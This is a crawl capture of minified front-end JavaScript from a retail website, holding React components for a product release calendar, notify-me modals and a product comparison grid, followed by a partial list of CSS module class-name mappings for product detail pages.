MouseEvent||e?.currentTarget?.click()},className:(0,w.default)(i,ul.default["notify-me-modal"]),children:[(0,k.jsxs)(Z.Dialog.Title,{className:ul.default["notify-me-modal--success__title"],children:[(0,k.jsx)(un.CheckCircleIcon,{size:"MD"}),(0,k.jsx)("span",{children:g("notify-success-title")})]}),(0,k.jsxs)(Z.Dialog.Content,{className:ul.default["notify-me-modal__content"],children:[(0,k.jsx)("p",{children:p?g("notify-success-sms-details"):g("notify-success-details",{email:h})}),(0,k.jsx)("form",{onSubmit:R,children:(0,k.jsx)(oH.Button,{type:"submit",onClick:e=>{e.preventDefault(),t?.()},"data-analytics-rc":p?"release_calendar_sms_signup_success":"release_calendar_email_signup_success",children:g("continue-shopping")})})]})]});return a?F:N}function um({isOpen:e,onClose:t,className:i,productRelease:s}){let r=(0,ui.useFormatDate)(),a=(0,z.useFormatMessage)(),{releaseDate:l,title:n,subtitle:o,imageUrl:d}=s,u=new Date(l),c=a("releases-date",{date:r(u,{month:"long",day:"numeric",year:"numeric"})}),[h,m,f]=(0,lV.useModal)();return(0,k.jsx)(Z.Dialog,{id:"upcoming-modal",isModalOpen:e,onClose:e=>{e.currentTarget.dataset.analyticsRc="release-calendar-close-product-card",t(),e instanceof MouseEvent||e?.currentTarget?.click()},className:(0,w.default)(i,d8.default["upcoming-modal"]),children:(0,k.jsx)(Z.Dialog.Content,{className:d8.default["upcoming-modal__content"],children:(0,k.jsxs)(k.Fragment,{children:[(0,k.jsxs)("div",{className:(0,w.default)(d8.default["upcoming-modal__wrapper"],d8.default.modal),children:[(0,k.jsx)(d3,{imageUrl:(0,O.ensureString)(d),productName:(0,O.ensureString)(n)}),(0,k.jsxs)("div",{className:(0,w.default)(d8.default["upcoming-modal__details"],"modal-content"),children:[(0,k.jsx)("div",{className:d8.default["upcoming-modal__release-date"],children:c}),(0,k.jsxs)("div",{className:d8.default["upcoming-modal__title"],children:[(0,k.jsx)("div",{children:n}),(0,k.jsx)("div",{children:o})]}),(0,k.jsxs)("div",{className:d8.default["upcoming-modal__actions"],children:[(0,k.jsxs)(oH.Button,{tertiary:!0,"data-analytics-rc":"release-calendar-card-notify-me-when-available",onClick:m,children:[(0,k.jsx)(us,{size:"MD"})," ",a("notify-me-when-available")]}),(0,k.jsxs)("div",{className:d8.default["upcoming-modal__actions--buttons"],children:[(0,k.jsx)(nQ.ButtonLink,{secondary:!0,id:"addtocalendar",onClick:e=>{var t;let i=e.target.closest("a");(function(e,t){if(!t)return;let i=new Blob([e],{type:"text/calendar;charset=utf-8;"});t.href=URL.createObjectURL(i),t.download="event.ics"})((t=(0,O.ensureString)(n),`BEGIN:VCALENDAR
VERSION:2.0
BEGIN:VEVENT
DTSTART:${d6(new Date(u))}
DTEND:${d6(new Date(u))}
SUMMARY:New Launch: ${t}
DESCRIPTION:Never miss a drop! ${t} launching soon.
END:VEVENT
END:VCALENDAR`),i)},"data-analytics-rc":"release-calendar-click-calendar-signup",children:a("add-to-calendar")}),(0,k.jsx)(ut,{shareData:{title:(0,O.ensureString)(n),text:c},"data-analytics-rc":"release-calendar-click-share-icon"})]})]})]})]}),h&&(0,k.jsx)(uh,{productRelease:s,isModalOpen:h,onClose:f})]})})})}var uf=e.i(618566);function ug({productReleases:e,hasPageLink:t=!1,isSoldOut:i=!1}){let s=(0,z.useFormatMessage)();return(0,k.jsx)("div",{className:dQ.default["tile-container"],children:e.map(e=>(0,k.jsx)("div",{className:dQ.default["tile-slot"],children:(0,k.jsxs)(up,{hasPageLink:t,item:e,children:[(0,k.jsx)("div",{className:dQ.default.tile,"data-analytics-rc":"release-calendar-view-product-card",id:`release-${e?.key}`,children:(0,k.jsxs)("div",{className:dQ.default["page-content-container"],children:[(0,k.jsx)(d3,{imageUrl:(0,O.ensureString)(e.imageUrl),productName:e.title,date:e.releaseDate,isSoldOut:i}),i&&(0,k.jsx)("div",{className:dQ.default["sold-out"],children:s("sold-out")})]})}),(0,k.jsxs)("div",{className:dQ.default["card-content"],children:[e.soldOutCount>1&&(0,k.jsxs)("div",{className:dQ.default["sold-out-count"],children:[(0,k.jsx)(d4.FlameIcon,{width:"8",height:"8",title:""}),s("sold-out-times",{count:e.soldOutCount})]}),e.isExclusive&&(0,k.jsxs)("div",{className:dQ.default["member-exclusive"],children:[(0,k.jsx)(d5,{})," ",s("member-exclusive")]}),(0,k.jsxs)("div",{children:[(0,k.jsx)("div",{children:e?.title}),(0,k.jsx)("div",{children:e?.subtitle})]})]})]})},e?.key))})}function up({item:e,children:t,hasPageLink:i}){let[s,r,a]=(0,lV.useModal)(),l=(0,uf.useRouter)(),n=(0,uf.usePathname)();return((0,C.useEffect)(()=>{new URLSearchParams(window.location.search).get("release")===e.key&&r()},[e.key]),i)?(0,k.jsx)(eL.LocaleLink,{href:(0,O.ensureString)(e.url),children:t}):(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{onClick:()=>{r();let t=`${n}?release=${encodeURIComponent(e.key)}`;l.replace(t,{scroll:!1})},children:t}),s&&(0,k.jsx)(um,{productRelease:e,isOpen:s,onClose:()=>{a();let e=window?.scrollY;l.replace(n,{scroll:!1}),requestAnimationFrame(()=>{window?.scrollTo(0,e)})}})]})}function u_({productReleases:e}){let[t,i]=(0,oe.partition)(e,e=>!e.orderable),s=(0,z.useFormatMessage)();return(0,k.jsxs)(k.Fragment,{children:[(0,O.isArrayWithItems)(i)&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{className:dQ.default["section-title"],children:s("in-stock-releases")}),(0,k.jsx)(ug,{productReleases:i,hasPageLink:!0})]}),(0,O.isArrayWithItems)(t)&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{className:dQ.default["section-title"],children:s("sold-out-releases")}),(0,k.jsx)(ug,{productReleases:t,hasPageLink:!0,isSoldOut:!0})]})]})}var uy=e.i(641897);function uv({availableNow:e,productReleases:t}){let{hasRCNewArrivalsRecs:i}=(0,lO.useFeatureFlagsBool)(["hasRCNewArrivalsRecs"]),{isMobile:s}=(0,eM.useLayoutMeasurement)(),r=(0,z.useFormatMessage)();return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(dZ,{availableNow:e,productReleases:t}),(0,k.jsx)("div",{className:dQ.default["card-list"],children:(0,k.jsx)("div",{className:dQ.default["card-list-content"],children:e?(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(u_,{productReleases:t.productReleases}),i&&(0,k.jsx)("div",{className:(0,w.default)(dQ.default["tile-container"],dQ.default["new-arrivals"]),children:(0,k.jsx)(uy.default,{title:r("new-arrivals"),containerClassName:dQ.default["product-rec-container"],columnCountDesktop:s?2:4,wishListEnabled:!0,inLaunchCalendar:!0,fallbackContext:{productIds:[""],recommenderName:"null-search"}})})]}):(0,k.jsx)(ug,{productReleases:t.productReleases})})})]})}function uS(){let{productReleases:e}=(0,ol.useCmsContent)(),t=!!e?.availableNow;return e?(0,k.jsx)("div",{children:(0,k.jsx)(uv,{availableNow:t,productReleases:e})}):null}var uT=e.i(999296),ux=e.i(25206),ub=e.i(800556),uE=e.i(692080),uk=e.i(969845);function uC({model:e,formatMessage:t,scrollContainerRef:i,activeSlideIndex:s,isExpanded:r,pagerItems:a,style:l,onKeyDown:n,onDotClick:o,onViewMoreClick:d}){return(0,k.jsxs)("div",{"data-activity-region":"PDP Collection Compare",className:uT.default["product-compare"],style:l,children:[(0,k.jsx)("div",{className:uT.default.header,children:e?.template?.title}),(0,k.jsx)("div",{className:uT.default.subheader,children:e?.template?.subTitle}),(0,k.jsx)("div",{className:uT.default["compare-grid"],ref:i,role:"region",tabIndex:0,onKeyDown:n,"data-expanded":r,children:e?.items.map((i,r)=>(0,k.jsxs)("div",{className:uT.default["product-compare-item"],"data-active":r===s,children:[(0,k.jsxs)("figure",{children:[(0,k.jsx)(ub.default,{src:(0,dJ.getImageUrl)(i.product.colors?.[0].assets?.images?.[0]?.url||""),alt:i.product.copy?.name||"",width:100,height:100}),(0,k.jsx)("div",{className:uT.default["product-name"],children:i.product.copy?.name}),(0,k.jsx)("div",{className:uT.default["product-subheader"],children:i.product.subHeader})]}),e.featureDisplayList.map(e=>(0,k.jsxs)("div",{className:uT.default.features,children:[(0,k.jsx)("strong",{children:e.label}),(0,k.jsx)("ul",{className:uT.default.values,children:i.featureMap?.[e.key]?.map((e,t)=>(0,k.jsxs)("li",{children:[e.icon&&(0,k.jsx)("img",{src:e.icon,alt:(0,O.ensureString)(e.text)}),(0,k.jsx)("span",{children:e.text})]},t))})]},e.key)),(0,k.jsx)("div",{children:(0,k.jsx)(nQ.ButtonLink,{"data-s-object-id":"View Details Clicked",className:uT.default["button-link"],as:eL.LocaleLink,secondary:!0,href:i.product.url,children:t("view-details")})})]},i.product.style))}),e&&e.items.length>1&&a.length>0&&(0,k.jsx)("div",{className:uT.default.pager,children:(0,k.jsx)(ou,{items:a,realIndex:s,onSlideTo:o,repeatCount:1})}),(0,k.jsx)("div",{className:uT.default["view-more"],children:(0,k.jsxs)(oH.Button,{onClick:d,"aria-expanded":r,children:[r?t("view-less"):t("view-more"),r?(0,k.jsx)(uk.MinusIcon,{}):(0,k.jsx)(uE.PlusIcon,{})]})})]})}function uw(){let{analyticsManager:e}=(0,H.useAnalytics)(),{collectionComparisonModel:t}=(0,ol.useCmsContent)(),i=(0,z.useFormatMessage)(),s=(0,C.useRef)(null),[r,a]=(0,C.useState)(0),[l,n]=(0,C.useState)(1),[o,d]=(0,C.useState)(!1),u=(0,C.useCallback)(()=>{if(!s.current||!t?.items)return;let e=s.current,i=e.clientWidth,r=e.querySelector(`.${uT.default["product-compare-item"]}`);if(!r)return;let a=i/(r.offsetWidth+(parseInt(getComputedStyle(e).gap)||0));n(a>0?a:1)},[t?.items]),c=(0,ux.useDebouncedCallback)(u,200);(0,C.useEffect)(()=>(u(),window.addEventListener("resize",c),()=>{window.removeEventListener("resize",c)}),[u,c]);let h=(0,C.useCallback)(()=>{if(!s.current||!t?.items)return;let e=s.current,i=Math.round(e.scrollLeft/((e.querySelector(`.${uT.default["product-compare-item"]}`)?.clientWidth||0)+(parseInt(getComputedStyle(e).gap)||0)));i!==r&&i>=0&&i<t.items.length&&a(i)},[r,t?.items]),m=(0,ux.useDebouncedCallback)(h,150);(0,C.useEffect)(()=>{let e=s.current;if(e)return h(),e.addEventListener("scroll",m,{passive:!0}),()=>{e.removeEventListener("scroll",m)}},[m,h]);let f=e=>{if(!s.current)return;let t=s.current,i=t.querySelector(`.${uT.default["product-compare-item"]}`)?.clientWidth||0,r=parseInt(getComputedStyle(t).gap)||0;t.scrollTo({left:e*(i+r),behavior:"smooth"})},g=(0,C.useCallback)(e=>{if(t?.items)switch(e.key){case"ArrowLeft":e.preventDefault(),r>0&&f(r-1);break;case"ArrowRight":e.preventDefault(),r<t.items.length-1&&f(r+1);break;case"Home":e.preventDefault(),f(0);break;case"End":e.preventDefault(),f(t.items.length-1)}},[r,t?.items]),p=t?.items?Math.ceil(t.items.length-l+1):0,_=(0,C.useMemo)(()=>Array.from({length:p>0?p:0}),[p]),y=(0,C.useMemo)(()=>({"--accent-color":t?.template?.accentColor,"--grid-cols":t?.items.length||1,"--grid-rows":t?t.featureDisplayList.length+3:1}),[t]),v=(0,C.useCallback)(()=>{d(!o);let t={aa_link_name:o?(0,O.ensureString)("product-compare-view-less"):(0,O.ensureString)("product-compare-view-more")};e.fireChangedEmail(t)},[e,o]);return t?(0,k.jsx)(uC,{model:t,formatMessage:i,scrollContainerRef:s,activeSlideIndex:r,isExpanded:o,pagerItems:_,style:y,onKeyDown:g,onDotClick:f,onViewMoreClick:v}):null}function uL({resetTimer:e,setShowPersonalized:t,resetOnNavigation:i}){let s=(0,C.useCallback)(()=>{i&&(t(!1),e())},[t,e,i]);(0,I.default)({onRouteChange:s})}function uA({defaultModuleData:e,locale:t,index:i,placementId:s,showPersonalized:r,personalizedContentEnabled:a,pageContentMap:l}){let n=(0,R.useIsPdp)();return[(0,C.useMemo)(()=>{switch(e?.type){case P.ContentModuleType.HERO:return(0,k.jsx)(nX,{data:e,locale:t,index:i});case P.ContentModuleType.LEGACY:return(0,k.jsx)("div",{className:`${e.coreMediaData.type} module-wrapper`,children:(0,k.jsx)(nN,{placement:s,linkable:e.coreMediaData,index:i,locale:t,pageContentMap:l})});case P.ContentModuleType.CAROUSEL:if(e?.variant==="quote")return(0,k.jsx)(o_,{theme:e.theme,slides:e.slides,settings:e?.settings,media:e?.media,mobile:e?.mobile});return(0,k.jsx)(om,{theme:e.theme,layout:e.layout,maxSlidesPerRow:e.maxSlidesPerRow,slides:e.slides,settings:e?.settings,title:e?.title,description:e?.description,callsToAction:e?.callsToAction,mobile:e?.mobile,moduleName:e.name,moduleId:e.id,context:e.context,index:i,variant:n?"large-grid-layout":"default"});case P.ContentModuleType.STORYPLAYER:{let r=n?N.StoryPlayerSlotType.PDP:N.StoryPlayerSlotType.InGrid;return(0,k.jsx)(oP,{...e,locale:t,slotType:r,position:i,placement:s})}case P.ContentModuleType.INGRID:return(0,k.jsx)(ov,{data:e,locale:t,position:i,placement:s});case P.ContentModuleType.STORYTELLING:return(0,k.jsx)(oT,{data:e,locale:t,index:i});case P.ContentModuleType.TEXTBOX:return(0,k.jsx)(oF,{data:e,locale:t});case P.ContentModuleType.SEOGRIDLINK:return(0,k.jsx)(oU,{data:e,locale:t});case P.ContentModuleType.ARTICLE:return(0,k.jsx)(oG,{data:e,locale:t,className:"module-wrapper"});case P.ContentModuleType.ACCORDION_COLLECTION:return(0,k.jsx)(oq,{data:e,locale:t});case P.ContentModuleType.EMAIL_SIGNUP:return(0,k.jsx)(o0,{data:e,index:i});case P.ContentModuleType.RELEASE_CALENDAR:return(0,k.jsx)(uS,{});case P.ContentModuleType.COLLECTION_COMPARE:return(0,k.jsx)(uw,{});default:return null}},[e,t,i,s,l,n]),(0,C.useMemo)(()=>{if(a)return r?"fade-out":"fade-in"},[a,r])]}function uI({placementId:e,defaultModule:t,locale:i,index:s,className:r="",resetOnNavigation:a,isAnimatedSlot:l=!0,pageContentMap:n}){let o=(0,C.useMemo)(()=>{if((0,D.isObjectWithKeys)(n)){let s={data:{...(0,O.ensureObject)(t.data),pageContentMap:n,placementId:e},source:t.source};return dK(s.data,s.source,i)}if(t){let r={data:{...(0,O.ensureObject)(t.data),placementId:e,index:s},source:t.source};return(0,M.isStoryPlayerSlide)(t.data)?t.data:dK(r.data,t?.source,i)}},[t,i,n,e,s]),d=(0,C.useMemo)(()=>e===P.ContentModuleType.HERO,[e]),{timerState:u,resetTimer:c}=(0,A.default)(1500,d),[h,m]=(0,C.useState)(!1);uL({resetTimer:c,resetOnNavigation:a,setShowPersonalized:m});let[f]=function({timerState:e,setShowPersonalized:t,personalizedContentEnabled:i,locale:s,index:r}){let a=(0,L.default)(),[l,n]=(0,C.useState)(void 0);(0,C.useEffect)(()=>{if(i&&"finished"!==e.status&&!l){let e=a?.getHeroData();if(e?.payload){let t=dK(e.payload,P.ContentSource.MCP);t&&n(t)}}},[i,a,e.status,l]);let o=(0,C.useMemo)(()=>i&&l?.type===P.ContentModuleType.HERO?(0,k.jsx)(nX,{data:l,locale:s,index:r}):null,[l,s,r,i]);return(0,C.useEffect)(()=>{"finished"!==e.status&&o&&i&&t(!0)},[i,o,t,e.status]),[o]}({timerState:u,setShowPersonalized:m,personalizedContentEnabled:d,locale:i,index:s}),[g,p]=uA({defaultModuleData:o,locale:i,index:s,placementId:e,showPersonalized:h,personalizedContentEnabled:d,pageContentMap:n}),_=(0,C.useMemo)(()=>d&&"running"===u.status&&!f,[d,u.status,f]);return g||f?g&&!l?(0,k.jsx)("div",{"data-testid":"animated-slot-must-always-exist",className:(0,w.default)(dY.default.animated_slot,r),children:g}):(0,k.jsx)("div",{"data-testid":"animated-slot-must-always-exist",className:(0,w.default)(dY.default.animated_slot,r),children:(0,k.jsx)(nF.default,{isLoading:_,loadingPlaceholderEnabled:d,defaultContent:g,personalizedContent:f,defaultAnimation:p,personalizedAnimation:"fade-in"})}):null}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/3eda2ae2064fdedc.js
body_size: 38171
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,872346,e=>{e.v({container:"ProductDetailContent-module-scss-module__jPYQBW__container","content-wrapper":"ProductDetailContent-module-scss-module__jPYQBW__content-wrapper",fadeInOpacity:"ProductDetailContent-module-scss-module__jPYQBW__fadeInOpacity",fadeInUp:"ProductDetailContent-module-scss-module__jPYQBW__fadeInUp"})},581256,e=>{e.v({fadeInOpacity:"UserGeneratedContent-module-scss-module__XSidVW__fadeInOpacity",fadeInUp:"UserGeneratedContent-module-scss-module__XSidVW__fadeInUp","social-content":"UserGeneratedContent-module-scss-module__XSidVW__social-content","text-container":"UserGeneratedContent-module-scss-module__XSidVW__text-container"})},238587,e=>{e.v({"animation-wrapper":"ProductStory-module-scss-module__9J5kzq__animation-wrapper",bazaarItem:"ProductStory-module-scss-module__9J5kzq__bazaarItem",bazaarQA:"ProductStory-module-scss-module__9J5kzq__bazaarQA",bazaarReviews:"ProductStory-module-scss-module__9J5kzq__bazaarReviews",fadeInOpacity:"ProductStory-module-scss-module__9J5kzq__fadeInOpacity",fadeInUp:"ProductStory-module-scss-module__9J5kzq__fadeInUp","product-rec-container":"ProductStory-module-scss-module__9J5kzq__product-rec-container"})},484294,e=>{e.v({"content-wrapper":"ProductInformation-module-scss-module__VXFlAa__content-wrapper",fadeInOpacity:"ProductInformation-module-scss-module__VXFlAa__fadeInOpacity",fadeInUp:"ProductInformation-module-scss-module__VXFlAa__fadeInUp","notify-me-container":"ProductInformation-module-scss-module__VXFlAa__notify-me-container","product-detail-container":"ProductInformation-module-scss-module__VXFlAa__product-detail-container","product-info-container":"ProductInformation-module-scss-module__VXFlAa__product-info-container",variationAppExclusive:"ProductInformation-module-scss-module__VXFlAa__variationAppExclusive"})},854593,e=>{e.v({video360:"Video360-module-scss-module__pXvMsq__video360"})},874968,e=>{e.v({fadeInOpacity:"HorizontalImageSlider-module-scss-module__MTFG2G__fadeInOpacity",fadeInUp:"HorizontalImageSlider-module-scss-module__MTFG2G__fadeInUp","pdp-mobile-images":"HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images","swiper-model-specific-content":"HorizontalImageSlider-module-scss-module__MTFG2G__swiper-model-specific-content","swiper-slide-image-container":"HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container","top-right-slot":"HorizontalImageSlider-module-scss-module__MTFG2G__top-right-slot","video-slide":"HorizontalImageSlider-module-scss-module__MTFG2G__video-slide"})},989998,e=>{e.v({"bottom-center":"AthleteInfo-module-scss-module__pkcp3W__bottom-center",fadeInOpacity:"AthleteInfo-module-scss-module__pkcp3W__fadeInOpacity",fadeInUp:"AthleteInfo-module-scss-module__pkcp3W__fadeInUp","swiper-model-specific-content":"AthleteInfo-module-scss-module__pkcp3W__swiper-model-specific-content"})},520237,e=>{e.v({fadeInOpacity:"ProductImages-module-scss-module__NG3QBq__fadeInOpacity",fadeInUp:"ProductImages-module-scss-module__NG3QBq__fadeInUp","image-button-description":"ProductImages-module-scss-module__NG3QBq__image-button-description","outfit-modal-cta":"ProductImages-module-scss-module__NG3QBq__outfit-modal-cta","outfit-modal-cta-loader":"ProductImages-module-scss-module__NG3QBq__outfit-modal-cta-loader","outfit-modal-cta-loading":"ProductImages-module-scss-module__NG3QBq__outfit-modal-cta-loading",pdpImages:"ProductImages-module-scss-module__NG3QBq__pdpImages"})},276324,e=>{e.v({alternate:"OutfitModal-module-scss-module__tZdJ_W__alternate","carousel-wrapper":"OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper",fadeInOpacity:"OutfitModal-module-scss-module__tZdJ_W__fadeInOpacity",fadeInUp:"OutfitModal-module-scss-module__tZdJ_W__fadeInUp","outfit-modal":"OutfitModal-module-scss-module__tZdJ_W__outfit-modal","outfit-modal-content":"OutfitModal-module-scss-module__tZdJ_W__outfit-modal-content","outfit-modal-content-wide":"OutfitModal-module-scss-module__tZdJ_W__outfit-modal-content-wide","outfit-modal-enlarge":"OutfitModal-module-scss-module__tZdJ_W__outfit-modal-enlarge","slide-item":"OutfitModal-module-scss-module__tZdJ_W__slide-item","slide-item-stretch":"OutfitModal-module-scss-module__tZdJ_W__slide-item-stretch","slider-wrapper":"OutfitModal-module-scss-module__tZdJ_W__slider-wrapper"})},807463,e=>{e.v({fadeInOpacity:"OutfitButtonAlternate-module-scss-module__ecCbqa__fadeInOpacity",fadeInUp:"OutfitButtonAlternate-module-scss-module__ecCbqa__fadeInUp","outfit-modal-cta":"OutfitButtonAlternate-module-scss-module__ecCbqa__outfit-modal-cta"})},444448,e=>{e.v({"action-share":"VariantAtcPanel-module-scss-module__0rUmJW__action-share","atb-label":"VariantAtcPanel-module-scss-module__0rUmJW__atb-label","atb-price":"VariantAtcPanel-module-scss-module__0rUmJW__atb-price","atb-price-separator":"VariantAtcPanel-module-scss-module__0rUmJW__atb-price-separator","buy-now-pay-later-container":"VariantAtcPanel-module-scss-module__0rUmJW__buy-now-pay-later-container","egift-card-atb-button":"VariantAtcPanel-module-scss-module__0rUmJW__egift-card-atb-button","egift-card-range":"VariantAtcPanel-module-scss-module__0rUmJW__egift-card-range","enhanced-price-display":"VariantAtcPanel-module-scss-module__0rUmJW__enhanced-price-display",fadeInOpacity:"VariantAtcPanel-module-scss-module__0rUmJW__fadeInOpacity",fadeInUp:"VariantAtcPanel-module-scss-module__0rUmJW__fadeInUp",giftCardCallout:"VariantAtcPanel-module-scss-module__0rUmJW__giftCardCallout","model-specific-content":"VariantAtcPanel-module-scss-module__0rUmJW__model-specific-content","model-specific-content-alternate":"VariantAtcPanel-module-scss-module__0rUmJW__model-specific-content-alternate","product__action-buttons":"VariantAtcPanel-module-scss-module__0rUmJW__product__action-buttons",product__actions:"VariantAtcPanel-module-scss-module__0rUmJW__product__actions","product__floating-actions":"VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions","product__floating-actions-buttons":"VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions-buttons","product__floating-actions-instructions":"VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions-instructions"})},656409,e=>{e.v({"cart-modal-close":"AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-close","cart-modal-container":"AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-container","cart-modal-footer":"AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-footer","cart-modal-header":"AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-header","error-message":"AddToCartConfirmationContent-module-scss-module__4iyBPW__error-message",fadeInOpacity:"AddToCartConfirmationContent-module-scss-module__4iyBPW__fadeInOpacity",fadeInUp:"AddToCartConfirmationContent-module-scss-module__4iyBPW__fadeInUp","grouped-data":"AddToCartConfirmationContent-module-scss-module__4iyBPW__grouped-data","paypal-copy":"AddToCartConfirmationContent-module-scss-module__4iyBPW__paypal-copy","preorder-message":"AddToCartConfirmationContent-module-scss-module__4iyBPW__preorder-message","product-data":"AddToCartConfirmationContent-module-scss-module__4iyBPW__product-data","product-image":"AddToCartConfirmationContent-module-scss-module__4iyBPW__product-image","product-name":"AddToCartConfirmationContent-module-scss-module__4iyBPW__product-name","product-sub-header":"AddToCartConfirmationContent-module-scss-module__4iyBPW__product-sub-header","suggestions-in-modal":"AddToCartConfirmationContent-module-scss-module__4iyBPW__suggestions-in-modal"})},483244,e=>{e.v({fadeInOpacity:"AddToCartConfirmationSkeleton-module-scss-module__GVQoca__fadeInOpacity",fadeInUp:"AddToCartConfirmationSkeleton-module-scss-module__GVQoca__fadeInUp",heading:"AddToCartConfirmationSkeleton-module-scss-module__GVQoca__heading",product:"AddToCartConfirmationSkeleton-module-scss-module__GVQoca__product",subheading:"AddToCartConfirmationSkeleton-module-scss-module__GVQoca__subheading"})},303304,e=>{e.v({fadeInOpacity:"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__fadeInOpacity",fadeInUp:"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__fadeInUp",favorite:"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__favorite",message:"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__message","sticky-add-to-cart-desktop":"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-desktop","sticky-add-to-cart-mobile":"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-mobile"})},638761,e=>{e.v({container:"PayPalMessageAlternate-module-scss-module__J8HQSq__container",fadeIn:"PayPalMessageAlternate-module-scss-module__J8HQSq__fadeIn"})},721196,e=>{e.v({fadeInOpacity:"SizeLikeMineModal-module-scss-module__tlQa1a__fadeInOpacity",fadeInUp:"SizeLikeMineModal-module-scss-module__tlQa1a__fadeInUp","size-like-mine-button":"SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button","size-like-mine-button-active":"SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button-active","size-like-mine-dialog":"SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog","size-like-mine-dialog-content":"SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content"})},464515,e=>{e.v({fadeInOpacity:"SizeLikeMineButtonWithModal-module-scss-module__dPkheW__fadeInOpacity",fadeInUp:"SizeLikeMineButtonWithModal-module-scss-module__dPkheW__fadeInUp","label-only":"SizeLikeMineButtonWithModal-module-scss-module__dPkheW__label-only","size-selector-button":"SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-button","size-selector-with-modal":"SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal"})},957716,e=>{e.v({fadeInOpacity:"SizeLikeMineDropdown-module-scss-module__4iEsfa__fadeInOpacity",fadeInUp:"SizeLikeMineDropdown-module-scss-module__4iEsfa__fadeInUp","size-selector":"SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector","size-selector-alternate":"SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector-alternate"})},879301,e=>{e.v({"add-to-bag-info__sticky":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky","add-to-bag__sticky":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky","add-to-bag__sticky-container":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky-container","button-container":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__button-container",fadeInOpacity:"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__fadeInOpacity",fadeInUp:"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__fadeInUp","price-section__sticky":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__price-section__sticky","product-name__sticky":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__product-name__sticky"})},885099,e=>{e.v({"athlete-info":"SizeAndFit-module-scss-module__rwGZEG__athlete-info",fadeInOpacity:"SizeAndFit-module-scss-module__rwGZEG__fadeInOpacity",fadeInUp:"SizeAndFit-module-scss-module__rwGZEG__fadeInUp","fit-specs":"SizeAndFit-module-scss-module__rwGZEG__fit-specs","size-and-fit":"SizeAndFit-module-scss-module__rwGZEG__size-and-fit","size-fit-btn":"SizeAndFit-module-scss-module__rwGZEG__size-fit-btn"})},79073,e=>{e.v({"accordion-panel":"Reviews-module-scss-module__B1-k3q__accordion-panel",bottom:"Reviews-module-scss-module__B1-k3q__bottom",button:"Reviews-module-scss-module__B1-k3q__button",fadeInOpacity:"Reviews-module-scss-module__B1-k3q__fadeInOpacity",fadeInUp:"Reviews-module-scss-module__B1-k3q__fadeInUp","filter-button":"Reviews-module-scss-module__B1-k3q__filter-button","filter-section":"Reviews-module-scss-module__B1-k3q__filter-section","filter-sorting-container":"Reviews-module-scss-module__B1-k3q__filter-sorting-container",full:"Reviews-module-scss-module__B1-k3q__full","key-button":"Reviews-module-scss-module__B1-k3q__key-button","no-reviews":"Reviews-module-scss-module__B1-k3q__no-reviews","rating-info":"Reviews-module-scss-module__B1-k3q__rating-info","review-keywords":"Reviews-module-scss-module__B1-k3q__review-keywords",reviews:"Reviews-module-scss-module__B1-k3q__reviews",selected:"Reviews-module-scss-module__B1-k3q__selected",sorting:"Reviews-module-scss-module__B1-k3q__sorting","sorting-wrapper":"Reviews-module-scss-module__B1-k3q__sorting-wrapper",summary:"Reviews-module-scss-module__B1-k3q__summary"})},905627,e=>{e.v({"distribution-bar":"ProgressBars-module-scss-module__4lGJvG__distribution-bar",fadeInOpacity:"ProgressBars-module-scss-module__4lGJvG__fadeInOpacity",fadeInUp:"ProgressBars-module-scss-module__4lGJvG__fadeInUp",filled:"ProgressBars-module-scss-module__4lGJvG__filled","progress-bars":"ProgressBars-module-scss-module__4lGJvG__progress-bars",track:"ProgressBars-module-scss-module__4lGJvG__track"})},361320,e=>{e.v({"rating-info":"RatingInfo-module-scss-module__M94bCa__rating-info"})},913578,e=>{e.v({active:"ReviewCard-module-scss-module__ubpcla__active",answers:"ReviewCard-module-scss-module__ubpcla__answers","btn-small-gray":"ReviewCard-module-scss-module__ubpcla__btn-small-gray","client-responses":"ReviewCard-module-scss-module__ubpcla__client-responses",div:"ReviewCard-module-scss-module__ubpcla__div",ellipse:"ReviewCard-module-scss-module__ubpcla__ellipse",fadeInOpacity:"ReviewCard-module-scss-module__ubpcla__fadeInOpacity",fadeInUp:"ReviewCard-module-scss-module__ubpcla__fadeInUp",frame:"ReviewCard-module-scss-module__ubpcla__frame","helpful-report":"ReviewCard-module-scss-module__ubpc